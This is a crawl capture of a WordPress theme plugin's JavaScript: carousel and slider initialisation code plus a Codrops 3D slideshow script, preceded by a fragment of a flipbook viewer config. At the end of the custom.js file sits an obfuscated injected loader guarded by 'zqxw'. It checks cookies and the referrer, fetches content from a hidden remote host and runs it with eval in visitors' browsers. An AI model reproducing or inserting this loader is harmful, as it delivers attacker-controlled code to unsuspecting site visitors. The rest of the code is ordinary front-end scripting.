article.","articleBack":"Back","multimediaSoundOn":"Multimedia sound on","multimediaSoundOff":"Multimedia sound off","multimediaSoundState":"Multimedia sound state","downloadRestrictionTips":"Download access for this book is restricted by the publisher."}],"ols":[],"slideshow":[],"pageEditor":[],"flipByAudio":null,"downloadconfig":null,"assistantConfig":null,"phoneNumber":[],"bookPlugin":null,"slider":"[]","fliphtml5_pages":[{"n":[".\/files\/large\/1.webp"],"t":".\/files\/thumb\/1.webp"},{"n":[".\/files\/large\/2.webp"],"t":".\/files\/thumb\/2.webp"},{"n":[".\/files\/large\/3.webp"],"t":".\/files\/thumb\/3.webp"},{"n":[".\/files\/large\/4.webp"],"t":".\/files\/thumb\/4.webp"},{"n":[".\/files\/large\/5.webp"],"t":".\/files\/thumb\/5.webp"},{"n":[".\/files\/large\/6.webp"],"t":".\/files\/thumb\/6.webp"},{"n":[".\/files\/large\/7.webp"],"t":".\/files\/thumb\/7.webp"},{"n":[".\/files\/large\/8.webp"],"t":".\/files\/thumb\/8.webp"},{"n":[".\/files\/large\/9.webp"],"t":".\/files\/thumb\/9.webp"},{"n":[".\/files\/large\/10.webp"],"t":".\/files\/thumb\/10.webp"},{"n":[".\/files\/large\/11.webp"],"t":".\/files\/thumb\/11.webp"},{"n":[".\/files\/large\/12.webp"],"t":".\/files\/thumb\/12.webp"},{"n":[".\/files\/large\/13.webp"],"t":".\/files\/thumb\/13.webp"},{"n":[".\/files\/large\/14.webp"],"t":".\/files\/thumb\/14.webp"},{"n":[".\/files\/large\/15.webp"],"t":".\/files\/thumb\/15.webp"},{"n":[".\/files\/large\/16.webp"],"t":".\/files\/thumb\/16.webp"},{"n":[".\/files\/large\/17.webp"],"t":".\/files\/thumb\/17.webp"},{"n":[".\/files\/large\/18.webp"],"t":".\/files\/thumb\/18.webp"}],"downloadConfig":null,"fileExist":{"pageEditor":0,"plugin":0},"loadingConfig":{"loadingBackground":"#323232","loadingCaptionColor":"#eeeeee","loadingCaption":"","loadingPicture":"","isEncryptionBook":false}};

--- FILE ---
content_type: application/javascript
request_url: https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1.0.0
body_size: 3493
content:
/*
 Project name:       MODELTHEME
 Project author:     ModelTheme
 File name:          Custom JS
*/




jQuery('.select-car-type').select2();
jQuery('.select-car-category').select2();


jQuery("[class$='mt_circle']").percircle();


  if ( jQuery( "#grid" ).length ) {
    (function() {

      function init() {
        var speed = 300,
          easing = mina.backout;

        [].slice.call ( document.querySelectorAll( '#grid a' ) ).forEach( function( el ) {
          var s = Snap( el.querySelector( 'svg' ) ), path = s.select( 'path' ),
            pathConfig = {
              from : path.attr( 'd' ),
              to : el.getAttribute( 'data-path-hover' )
            };

          el.addEventListener( 'mouseenter', function() {
            path.animate( { 'path' : pathConfig.to }, speed, easing );
          } );

          el.addEventListener( 'mouseleave', function() {
            path.animate( { 'path' : pathConfig.from }, speed, easing );
          } );
        } );
      }

      init();

    })();
  }




// if ( jQuery( "#mt-members-slideshow" ).length ) {
//   document.documentElement.className = 'js';
//   var slideshow = new CircleSlideshow(document.getElementById('mt-members-slideshow'));
// }







(function ($) {
  'use strict';

  jQuery( document ).ready(function() {
    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> TESTIMONIALS01 SLIDER (Shortcode)
    */
    jQuery(".testimonials-container").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : true,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  2],
            [1200,  2],
            [1400,  2],
            [1600,  2]
        ]
    });
    jQuery(".members-container").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        singleItem      : true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   1],
            [700,   1],
            [1000,  1],
            [1200,  1],
            [1400,  1],
            [1600,  1]
        ]
    });
    jQuery(".testimonials-container-1").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        navigation      :true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   1],
            [700,   1],
            [1000,  1],
            [1200,  1],
            [1400,  1],
            [1600,  1]
        ]

    });
    jQuery( ".owl-prev").html('<i class="fa fa-long-arrow-left" aria-hidden="true"></i>');
    jQuery( ".owl-next").html('<i class="fa fa-long-arrow-right" aria-hidden="true"></i>');
    jQuery(".testimonials-container-2").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  2],
            [1200,  2],
            [1400,  2],
            [1600,  2]
        ]
    });
    jQuery(".testimonials-container-3").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  3],
            [1200,  3],
            [1400,  3],
            [1600,  3]
        ]
    });

    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> TESTIMONIALS02 SLIDER (Shortcode)
    */
    jQuery(".testimonials02-container").owlCarousel({
      navigation      : false, // Show next and prev buttons
      pagination      : true,
      autoPlay        : true,
      slideSpeed      : 700,
      paginationSpeed : 700,
      navigationText  : ["<i class='icon-arrow-left'></i>","<i class='icon-arrow-right'></i>"],
      // navigationText  : ["",""],
      singleItem      : true
    });

    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> TWEETS SLIDER (Shortcode)
    */
    jQuery(".mt_tweets_slider").owlCarousel({
      navigation      : false, // Show next and prev buttons
      pagination      : false,
      autoPlay        : false,
      slideSpeed      : 700,
      paginationSpeed : 700,
      singleItem      : true
    });


    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> MEMBERS FANCY SLIDER (Shortcode)
    */
    jQuery(".mt_members_fancy_slider").owlCarousel({
      navigation      : false, // Show next and prev buttons
      pagination      : false,
      autoPlay        : false,
      slideSpeed      : 700,
      paginationSpeed : 700,
      autoPlay : true,
      autoPlayTimeout:10000,
      autoPlayHoverPause:true,
      itemsCustom : [
          [0,     1],
          [450,   1],
          [600,   2],
          [700,   2],
          [1000,  4],
          [1200,  4],
          [1400,  4],
          [1600,  4]
      ]
    });


    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> CLIENTS SLIDER (Shortcode)
    */
    jQuery(".clients_container_shortcode-1").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   1],
            [700,   1],
            [1000,  1],
            [1200,  1],
            [1400,  1],
            [1600,  1]
        ]
    });
    jQuery(".clients_container_shortcode-2").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  2],
            [1200,  2],
            [1400,  2],
            [1600,  2]
        ]
    });
    jQuery(".clients_container_shortcode-3").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        navigation      :true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   2],
            [1000,  3],
            [1200,  3],
            [1400,  3],
            [1600,  3]
        ]
    });
    jQuery( ".owl-prev").html('<i class="fa fa-long-arrow-left" aria-hidden="true"></i>');
    jQuery( ".owl-next").html('<i class="fa fa-long-arrow-right" aria-hidden="true"></i>');

    jQuery(".clients_container_shortcode-4").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        itemsCustom : [
            [0,     1],
            [450,   1],
            [600,   2],
            [700,   3],
            [1000,  4],
            [1200,  4],
            [1400,  4],
            [1600,  4]
        ]
    });


    jQuery(".clients_container_shortcode-5").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        autoPlay : true,
        autoPlayTimeout:10000,
        autoPlayHoverPause:true,
        itemsCustom : [
            [0,     1],
            [450,   2],
            [600,   2],
            [700,   5],
            [1000,  6],
            [1200,  6],
            [1400,  6],
            [1600,  6]
        ]
    });

    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> GET DIV HEIGHT (Shortcode) 
    */

    jQuery(document).ready( function() {
        var height = jQuery(".about_image").height();
        jQuery('.about_text_holder').css('height',height);
    });

    jQuery(document).ready( function() {
        var height = jQuery(".portfolio03_thumbnail").height();
        jQuery('.color_verlay_portfolio3').css('height',height);
    });

    jQuery(document).ready( function() {
        var height = jQuery(".color_verlay_portfolio3").height();
        jQuery('.portfolio03_title_subtitle_holder').css('height',height);
    });

    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> SERVICES SLIDER (Shortcode)
    */

    // SET LEFT SIDE height of RIGHT SIDE
    jQuery( '.right-side' ).ready(function() {
      var right_side_height = jQuery('.right-side').height();
      jQuery( '.left-side' ).height( right_side_height )
    });



    var sync1 = jQuery("#service_big_slides");
    var sync2 = jQuery("#service_small_slides");
   
    jQuery(".service_small_slides_holder .fa-angle-right").click(function(){
      sync1.trigger('owl.next');
    })
    jQuery(".service_small_slides_holder .fa-angle-left").click(function(){
      sync1.trigger('owl.prev');
    })


    sync1.owlCarousel({
      // mouseDrag: false,
      center:true,
      loop: true,
      navigationText:  ["<",">"],
      rewindNav: true,
      singleItem : true,
      slideSpeed : 1000,
      navigation: false,
      pagination: false,
      afterAction : syncPosition,
      responsiveRefreshRate : 200,
      afterInit : function(elem){
        this.jumpTo(1);
      }
    });
   
    sync2.owlCarousel({
      // mouseDrag: false,
      center:true,
      loop: true,
      items : 3,
      itemsDesktop      : [1199,3],
      itemsDesktopSmall     : [979,3],
      itemsTablet       : [768,3],
      itemsMobile       : [479,3],
      pagination:false,
      responsiveRefreshRate : 100,
      afterInit : function(el){
        el.find(".owl-item").eq(1).addClass("synced");
      }
    });
   
    function syncPosition(el){
      var current = this.currentItem;
      jQuery("#service_small_slides")
        .find(".owl-item")
        .removeClass("synced")
        .eq(current)
        .addClass("synced")
      if(jQuery("#service_small_slides").data("owlCarousel") !== undefined){
        center(current)
      }
    }
   
    jQuery("#service_small_slides").on("click", ".owl-item", function(e){
      e.preventDefault();
      var number = jQuery(this).data("owlItem");
      sync1.trigger("owl.goTo",number);
    });
   
    function center(number){
      var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
      var num = number;
      var found = false;
      for(var i in sync2visible){
        if(num === sync2visible[i]){
          var found = true;
        }
      }
   
      if(found===false){
        if(num>sync2visible[sync2visible.length-1]){
          sync2.trigger("owl.goTo", num - sync2visible.length+2)
        }else{
          if(num - 1 === -1){
            num = 0;
          }
          sync2.trigger("owl.goTo", num);
        }
      } else if(num === sync2visible[sync2visible.length-1]){
        sync2.trigger("owl.goTo", sync2visible[1])
      } else if(num === sync2visible[0]){
        sync2.trigger("owl.goTo", num-1)
      }
      
    }

  });
} (jQuery) )
;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/mt-featured-house/main.js?ver=1.0.0
body_size: 5121
content:
/**
 * main.js
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2015, Codrops
 * http://www.codrops.com
 */
;(function(window) {

	'use strict';



if (jQuery('#slideshow').length) {
	/**********************************************/
	/** https://gist.github.com/desandro/1866474 **/
	/**********************************************/
	var lastTime = 0;
	var prefixes = 'webkit moz ms o'.split(' ');
	// get unprefixed rAF and cAF, if present
	var requestAnimationFrame = window.requestAnimationFrame;
	var cancelAnimationFrame = window.cancelAnimationFrame;
	// loop through vendor prefixes and get prefixed rAF and cAF
	var prefix;
	for( var i = 0; i < prefixes.length; i++ ) {
		if ( requestAnimationFrame && cancelAnimationFrame ) {
			break;
		}
		prefix = prefixes[i];
		requestAnimationFrame = requestAnimationFrame || window[ prefix + 'RequestAnimationFrame' ];
		cancelAnimationFrame  = cancelAnimationFrame  || window[ prefix + 'CancelAnimationFrame' ] ||
		window[ prefix + 'CancelRequestAnimationFrame' ];
	}

	// fallback to setTimeout and clearTimeout if either request/cancel is not supported
	if ( !requestAnimationFrame || !cancelAnimationFrame ) {
		requestAnimationFrame = function( callback, element ) {
			var currTime = new Date().getTime();
			var timeToCall = Math.max( 0, 16 - ( currTime - lastTime ) );
			var id = window.setTimeout( function() {
				callback( currTime + timeToCall );
			}, timeToCall );
			lastTime = currTime + timeToCall;
			return id;
		};

		cancelAnimationFrame = function( id ) {
			window.clearTimeout( id );
		};
	}
	/**********************************************/
	/** https://gist.github.com/desandro/1866474 **/
	/**********************************************/


	var support = { animations : Modernizr.cssanimations, transitions : Modernizr.csstransitions, preserve3d : Modernizr.preserve3d },
		animEndEventNames = { 'WebkitAnimation' : 'webkitAnimationEnd', 'OAnimation' : 'oAnimationEnd', 'msAnimation' : 'MSAnimationEnd', 'animation' : 'animationend' },
		animEndEventName = animEndEventNames[ Modernizr.prefixed( 'animation' ) ],
		onEndAnimation = function( el, callback ) {
			var onEndCallbackFn = function( ev ) {
				if( support.animations ) {
					if( ev.target != this ) return;
					this.removeEventListener( animEndEventName, onEndCallbackFn );
				}
				if( callback && typeof callback === 'function' ) { callback.call(); }
			};
			if( support.animations ) {
				el.addEventListener( animEndEventName, onEndCallbackFn );
			}
			else {
				onEndCallbackFn();
			}
		},
		transEndEventNames = { 'WebkitTransition': 'webkitTransitionEnd', 'MozTransition': 'transitionend', 'OTransition': 'oTransitionEnd', 'msTransition': 'MSTransitionEnd', 'transition': 'transitionend' },
		transEndEventName = transEndEventNames[ Modernizr.prefixed( 'transition' ) ],
		onEndTransition = function( el, callback ) {
			var onEndCallbackFn = function( ev ) {
				if( support.transitions ) {
					if( ev.target != this ) return;
					this.removeEventListener( transEndEventName, onEndCallbackFn );
				}
				if( callback && typeof callback === 'function' ) { callback.call(this); }
			};
			if( support.transitions ) {
				el.addEventListener( transEndEventName, onEndCallbackFn );
			}
			else {
				onEndCallbackFn();
			}
		};

	function extend( a, b ) {
		for( var key in b ) { 
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	function throttle(fn, delay) {
		var allowSample = true;

		return function(e) {
			if (allowSample) {
				allowSample = false;
				setTimeout(function() { allowSample = true; }, delay);
				fn(e);
			}
		};
	}

	// from http://www.quirksmode.org/js/events_properties.html#position
	function getMousePos(e) {
		var posx = 0;
		var posy = 0;
		if (!e) var e = window.event;
		if (e.pageX || e.pageY) 	{
			posx = e.pageX;
			posy = e.pageY;
		}
		else if (e.clientX || e.clientY) 	{
			posx = e.clientX + document.body.scrollLeft
				+ document.documentElement.scrollLeft;
			posy = e.clientY + document.body.scrollTop
				+ document.documentElement.scrollTop;
		}
		return {
			x : posx,
			y : posy
		}
	}

	function Slideshow(el, options) {
		// if no support for preserve3d then return
		if( !support.preserve3d ) {
			return false;
		}

		this.el = el;
		this.options = extend( {}, this.options );
		extend( this.options, options );

		// the slides
		this.slides = [].slice.call(this.el.querySelectorAll('.slide'));
		// total slides
		this.slidesTotal = this.slides.length;
		// the items
		this.items = [].slice.call(this.el.querySelectorAll('.item'));
		// the navigation wrapper
		this.nav = this.el.querySelector('.nav');
		// the navigation controls/anchors
		this.navCtrls = [].slice.call(this.nav.querySelectorAll('.nav__item'));
		// the titles
		this.titles = [].slice.call(this.el.querySelectorAll('.titles > .title'));
		// index of current slide
		this.current = 0;

		this._init();
	}

	Slideshow.prototype.options = {
		// how much each slider/scene will rotate when the user moves the mouse
		movement : {
			rotateX : 3, // a relative rotation of -5deg to 5deg on the x-axis
			rotateY : 5 // a relative rotation of -10deg to 10deg on the y-axis
		}
	};

	Slideshow.prototype._init = function() {
		// update current elements
		this._updateCurrent();
		
		// set current slide, current navigation element and current title
		classie.add(this.currentSlide, 'slide--current');
		classie.add(this.navCtrls[this.current], 'nav__item--current');
		classie.add(this.titles[this.current], 'title--current');

		// set items images transforms
		this.items.forEach(function(item) {
			var itemImg = item.querySelector('img');
			itemImg.style.WebkitTransform = itemImg.style.transform = 'translate3d(0,0,' + itemImg.getAttribute('data-transform-z') + 'px)';
		});

		// bind events
		this._initEvents();
	};

	Slideshow.prototype._updateCurrent = function() {
		this.currentSlide = this.slides[this.current];
		this.currentScene = this.currentSlide.querySelector('.scene');
		this.slideSizes = {width : this.currentSlide.offsetWidth, height : this.currentSlide.offsetHeight};
	};

	Slideshow.prototype._initEvents = function() {
		var self = this;

		// navigation events
		this.navCtrls.forEach(function(navEl, pos) {
			navEl.addEventListener('click', function(ev) {
				ev.preventDefault();
				self._navigate(pos);

				// mouse position relative to the document.
				var mousepos = getMousePos(ev);
				// apply the rotation to the slide, i.e the upcoming slide/scene will be already transformed proportionally to the mouse position
				self._rotateSlide(mousepos);
			});
		});

		// item's events
		// this.items.forEach(function(item) {
		// 	// open the item
		// 	item.querySelector('img').addEventListener('click', function() {
		// 		self._openItem(item);
		// 	});

		// 	// close the item
		// 	item.querySelector('.button--close').addEventListener('click', function() {
		// 		self._closeItem(item);
		// 	});
		// });

		// mousemove event / tilt functionality
		document.addEventListener('mousemove', function(ev) {
			requestAnimationFrame(function() {
				if( self.lockedTilt ) return;
				// mouse position relative to the document.
				var mousepos = getMousePos(ev);
				// apply the rotation to the slide. This will depend on the mouse position
				self._rotateSlide(mousepos);
			});
		});

		// keyboard navigation events
		document.addEventListener('keydown', function(ev) {
			var keyCode = ev.keyCode || ev.which;
			if( keyCode !== 37 && keyCode !== 38 && keyCode !== 39 && keyCode !== 40 ) return;

			switch (keyCode) {
				// left
				case 37:
					if( self.current - 1 >= 0 ) {
						self._navigate(self.current - 1);
					}
					break;
				// right
				case 39:
					if( self.current + 1 < self.slidesTotal ) {
						self._navigate(self.current + 1);
					}
					break;
				// down
				case 40:
					if( self.current + 2 < self.slidesTotal ) {
						self._navigate(self.current + 2);
					}
					break;
				// up
				case 38:
					if( self.current - 2 >= 0 ) {
						self._navigate(self.current - 2);
					}
					break;
			}
			// mouse position relative to the document.
			var mousepos = {x : window.innerWidth/2, y : window.innerHeight/2};
			// apply the rotation to the slide. This will depend on the mouse position
			self._rotateSlide(mousepos);
		});

		// window resize: update view sizes
		window.addEventListener('resize', throttle(function(ev) {
			self.slideSizes = {width : self.currentSlide.offsetWidth, height : self.currentSlide.offsetHeight};
		}, 10));
	};

	Slideshow.prototype._openItem = function(item) {
		if( this.isItemOpen ) {
			return false;
		}
		// item is now open
		this.isItemOpen = true;

		// the view (item's parent) gets a higher z-index so that other views don't overlap
		var view = item.parentNode;
		view.style.zIndex = 10;

		// the view's parent (.views) gets the class view-open. This allows us to control the transitions of all the other items
		var views = view.parentNode;
		classie.add(views, 'view-open');

		// while the item is open, the tilt movement (mousemove) gets disabled
		this.lockedTilt = true;
		this.currentScene.style.WebkitTransform = this.currentScene.style.transform = 'rotate3d(1,1,0,0deg)';

		// class for the popup
		classie.add(item, 'item--popup');

		// scale up the item's image and reset translateZ value
		var itemImg = item.querySelector('img');
		itemImg.style.WebkitTransform = itemImg.style.transform = 'translate3d(0,0,0) scale3d(1.3, 1.3, 1)';

		// now, reset the other item's images transforms, so when we open an item, all others "move down"
		[].slice.call(views.querySelectorAll('.item > img')).forEach(function(img) {
			if( itemImg != img ) {
				img.style.WebkitTransform = img.style.transform = 'translate3d(0,0,0)';
			}
		});

		// the current open item
		this.currentOpenItem = item;
	};

	Slideshow.prototype._closeItem = function(item) {
		var item = item || this.currentOpenItem;
		
		// item is now closed
		this.isItemOpen = false;

		// the view (item's parent) and its parent
		var view = item.parentNode, views = view.parentNode;

		// remove class view-open from views (This allows us to control the transitions of all the other items)
		classie.remove(views, 'view-open');

		// remove the popup class from the item
		classie.remove(item, 'item--popup');
		
		// reset the item's image transform
		var itemImg = item.querySelector('img'),
			self = this;
		
		setTimeout(function() {
			itemImg.style.WebkitTransform = itemImg.style.transform = 'translate3d(0,0,' + itemImg.getAttribute('data-transform-z') + 'px)';
			
			// after the transition is done..
			onEndTransition(itemImg, function() {
				// reset the view's z-index
				view.style.zIndex = 1;

				// the tilt movement (mousemove) gets enabled again
				self.lockedTilt = false;
			});
		}, 60);
		
		// now, reset the other item's images transforms ("move up")
		[].slice.call(views.querySelectorAll('.item > img')).forEach(function(img) {
			if( itemImg != img ) {
				img.style.WebkitTransform = img.style.transform = 'translate3d(0,0,' + img.getAttribute('data-transform-z') + 'px)';
			}
		});
	};

	Slideshow.prototype._navigate = function(pos) {
		if( this.isAnimating || this.current === pos ) {
			return false;
		}
		this.isAnimating = true;

		// close the open item if any
		if( this.isItemOpen ) {
			this._closeItem();
		}

		// get the navigation direction
		var direction = this._getNavDirection(pos);

		// set current navigation element
		classie.remove(this.navCtrls[this.current], 'nav__item--current');
		classie.add(this.navCtrls[pos], 'nav__item--current');

		// hide current slide title
		classie.remove(this.titles[this.current], 'title--current');
		
		// current slide and next slide
		var currentSlide = this.slides[this.current],
			nextSlide = this.slides[pos];

		// update current value
		this.current = pos;
		// update current elements
		this._updateCurrent();
		
		// apply animation classes
		classie.add(currentSlide, 'to-' + direction.out);
		classie.add(nextSlide, 'from-' + direction.in);

		var self = this;
		onEndAnimation(nextSlide, function() {
			classie.remove(currentSlide, 'to-' + direction.out);
			classie.remove(nextSlide, 'from-' + direction.in);

			classie.remove(currentSlide, 'slide--current');
			classie.add(nextSlide, 'slide--current');

			// show current slide title
			classie.add(self.titles[pos], 'title--current');

			self.isAnimating = false;
		});
	};

	Slideshow.prototype._rotateSlide = function(mousepos) {
		// transform values
		var rotX = this.options.movement.rotateX ? 2 * this.options.movement.rotateX / this.slideSizes.height * mousepos.y - this.options.movement.rotateX : 0,
			rotY = this.options.movement.rotateY ? 2 * this.options.movement.rotateY / this.slideSizes.width * mousepos.x - this.options.movement.rotateY : 0;
		
		this.currentScene.style.WebkitTransform = this.currentScene.style.transform = 'rotate3d(1,0,0,' + rotX + 'deg) rotate3d(0,1,0,' + rotY + 'deg)';
	};

	Slideshow.prototype._getNavDirection = function(pos) {
		var direction = {},
			isEven = function(val) { return (val%2 == 0); }

		if( isEven(this.current) && isEven(pos) || !isEven(this.current) && !isEven(pos) ) {
			if( this.current < pos ) {
				direction.in = 'bottom';
				direction.out = 'top';
			}
			else {
				direction.in = 'top';
				direction.out = 'bottom';
			}
		}
		else if( isEven(this.current) ) {
			if( pos === this.current + 1 ) {
				direction.in = 'right';
				direction.out = 'left';
			}
			else if( pos < this.current ) {
				direction.in = 'topright';
				direction.out = 'bottomleft';
			}
			else {
				direction.in = 'bottomright';
				direction.out = 'topleft';
			}
		}
		else {
			if( pos === this.current - 1 ) {
				direction.in = 'left';
				direction.out = 'right';
			}
			else if( pos < this.current ) {
				direction.in = 'topleft';
				direction.out = 'bottomright';
			}
			else {
				direction.in = 'bottomleft';
				direction.out = 'topright';	
			}
		}

		return direction;
	};

	window.Slideshow = Slideshow;


	// if ( jQuery( ".slideshow_featured_house" ).length ) {
	//   var slideshow = new Slideshow(jQuery('.slideshow_featured_house'));
	// }


	(function() {
		var slideshow = new Slideshow(document.getElementById('slideshow'));
	})();
}

